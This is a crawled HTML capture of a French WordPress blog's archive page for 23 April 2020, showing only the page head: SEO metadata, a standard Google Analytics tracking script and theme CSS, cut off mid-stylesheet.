

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecriplume.com/2020/04/23/
body_size: 53749
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>23 avril 2020 - Ecriplume</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="23 avril 2020 - Ecriplume" />
	<meta property="og:url" content="https://ecriplume.com/2020/04/23/" />
	<meta property="og:site_name" content="Ecriplume" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecriplume.com/2020/04/23/","url":"https://ecriplume.com/2020/04/23/","name":"23 avril 2020 - Ecriplume","isPartOf":{"@id":"https://ecriplume.com/#website"},"breadcrumb":{"@id":"https://ecriplume.com/2020/04/23/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://ecriplume.com/2020/04/23/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://ecriplume.com/"},{"@type":"ListItem","position":2,"name":"Archives pour 23 avril 2020"}]},{"@type":"WebSite","@id":"https://ecriplume.com/#website","url":"https://ecriplume.com/","name":"Ecriplume","description":"A découvrir: le Jardin d&#039;Ecriplume (www.ecriplumejardin.com)  Editions Ecriplume https://editionsecriplume.com)","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecriplume.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux" href="https://ecriplume.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecriplume &raquo; Flux des commentaires" href="https://ecriplume.com/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-409M4EFEHM"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.10.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/ecriplume.com\/2020\/04\/23\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-409M4EFEHM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-409M4EFEHM', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://ecriplume.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 